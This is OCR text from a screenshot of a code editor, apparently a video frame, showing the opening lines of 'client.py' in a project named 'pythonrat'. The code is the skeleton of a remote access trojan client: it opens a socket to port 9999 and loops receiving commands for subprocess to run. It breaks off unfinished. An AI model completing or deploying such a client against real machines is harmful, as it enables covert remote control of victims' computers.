 Code File Edit Selection View Go Run Terminal Window Help Wed 19 Aug 4:21 PM
client.py — pythonrat
EXPLORER
server.py
client.py
OPEN EDITORS 1 UNSAVED
server.py U
client.py U
PYTHONRAT
client.py U
server.py U
1
2
OUTLINE
TIMELINE
client.py > ...
1 import socket
2 import subprocess
3
4
5
6 s = socket.socket()
7
8
9 host  = socket.gethostbyname("")
10 port = 9999
11
12 s.connect((host,port))
13
14 while True:
15     command = s.recv(1024)
16     cmd = subprocess
17
18
19
master* Python 3.8.5 64-bit 0 0 Ln 16, Col 21 Spaces: 4 UTF-8 LF Python